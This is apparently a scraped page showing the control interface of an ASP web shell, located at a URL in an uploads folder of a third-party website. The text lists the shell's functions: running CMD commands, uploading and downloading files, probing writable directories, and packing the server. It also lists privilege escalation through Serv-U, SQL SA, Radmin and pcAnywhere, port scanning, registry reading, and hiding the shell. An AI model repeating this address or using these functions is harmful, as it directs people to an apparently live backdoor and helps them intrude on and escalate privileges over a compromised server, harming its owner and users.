 http://www.ztewelink.com/uploads/mu.asp
- 112.126.216.79- ASP超...
Address C:\Documents and Settings\All Users\ GO Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】 PR:
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
Pcanywhere
端口扫描器
读取注册表
搜索__文件
Special
解锁本程序
程序--隐藏
建带点目录
删带点目录
文件--保护
隐藏
显示
注册表键值读取
选择自带的键值
读 键 值
\Device\{0F1DBB89-D41C-40C3-81D1-29C08A7283C5}
\Device\{67A8B1AB-62AF-4ED8-AA29-05DBAAB0CC10}
\Device\{F4638AC6-040B-46EC-9736-F68745502DF7}
\Device\{4E6AFE29-82E5-4801-BF49-EC1E595A32FA}